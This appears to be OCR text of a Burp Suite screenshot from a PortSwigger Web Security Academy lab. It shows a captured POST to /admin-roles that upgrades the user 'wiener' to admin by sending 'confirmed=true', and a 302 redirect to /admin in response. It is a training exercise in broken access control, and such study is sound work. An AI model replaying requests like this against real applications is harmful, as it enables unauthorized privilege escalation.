 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: 0a6900e403ccd5a8c06bfe2600c900b9.web-security-academy.net
3 Cookie: session=2msJsLKOjv47NFNh6hNP8w2m28RWLHnI
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0a6900e403ccd5a8c06bfe2600c900b9.web-security-academy.net
11 Referer: https://0a6900e403ccd5a8c06bfe2600c900b9.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=wiener
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 17
Response Headers 3
Done
78 bytes | 15